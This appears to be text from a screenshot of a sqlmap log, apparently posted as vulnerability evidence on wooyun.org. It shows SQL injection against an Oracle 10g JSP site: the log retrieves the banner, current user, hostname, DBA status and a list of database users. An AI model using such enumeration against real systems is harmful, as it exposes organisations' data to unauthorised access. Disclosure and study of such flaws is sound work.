 [15:47:46] [INFO] the back-end DBMS is Oracle
[15:47:46] [INFO] fetching banner
[15:47:46] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:47:46] [INFO] retrieved:
[15:47:47] [WARNING] reflective value(s) found and filtering out
Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - Prod
web application technology: JSP, Apache 2.0.64
back-end DBMS: Oracle
banner:    'Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - Prod'
[15:53:24] [INFO] fetching current user
[15:53:24] [INFO] retrieved: IFLOW_ENEWS
current user:    'IFLOW_ENEWS'
[15:54:19] [INFO] fetching current database
[15:54:19] [INFO] resumed: IFLOW_ENEWS
[15:54:19] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'IFLOW_ENEWS'
[15:54:19] [INFO] fetching server hostname
[15:54:19] [INFO] retrieved: svr-ciw
hostname:    'svr-ciw'
[15:54:54] [INFO] testing if current user is DBA
current user is DBA:    True
[15:54:55] [INFO] fetching database users
[15:54:55] [INFO] fetching number of database users
[15:54:55] [INFO] retrieved: 10
[15:55:01] [INFO] retrieved: ENETMANAGER
[15:55:54] [INFO] retrieved: IFLOW_EN
[15:56:38] [CRITICAL] connection dropped or unknown HTTP status code received. sqlmap is going to retry the request
[15:57:02] [CRITICAL] connection dropped or unknown HTTP status code received. sqlmap is going to retry the request
EWS
[15:57:16] [INFO] retrieved: WMSYS
[15:58:26] [INFO] retrieved: DBSNMP
[15:59:13] [INFO] retrieved: TSMSYS
[16:00:08] [INFO] retrieved: DIP
[16:00:47] [INFO] retrieved: OUTLN
[16:01:39] [INFO] retrieved: S
www.wooyun.org
[16:02:16] [ERROR] user aborted